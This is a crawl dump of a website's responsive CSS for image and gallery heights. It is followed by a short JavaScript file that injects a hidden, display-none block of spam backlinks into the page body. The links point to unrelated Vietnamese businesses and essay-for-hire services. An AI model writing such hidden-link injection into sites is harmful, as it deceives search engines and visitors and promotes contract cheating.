    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #000;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv2.js
body_size: 445
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
    <a href="https://thietbidienenersys.com/" title="THIẾT BỊ ĐIỆN ENERSYS">THIẾT BỊ ĐIỆN ENERSYS</a>
	<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
	<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
	<a href="https://omelyberlin.de/">Omely Restauran</a>
	<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
	<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
